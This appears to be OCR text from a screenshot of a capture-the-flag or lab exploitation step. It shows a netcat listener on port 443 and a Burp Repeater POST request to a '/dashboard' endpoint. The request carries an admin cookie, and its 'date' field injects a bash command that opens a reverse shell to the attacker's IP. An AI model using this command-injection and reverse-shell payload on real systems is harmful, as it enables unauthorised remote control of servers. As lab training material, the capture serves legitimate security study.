 ❯ nc -nlvp 443
listening on [any] 443 ...
Repeater
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex
\n
1 POST /dashboard HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/dashboard
12 Cookie: is_admin=ImFkbWluIg.dmzDkZNEm6CK0oyL1fbM-SnXpH0
13 Upgrade-Insecure-Requests: 1
14
15 date=2023-09-15;bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.170/443+0>%261'
16
Search 0 highlights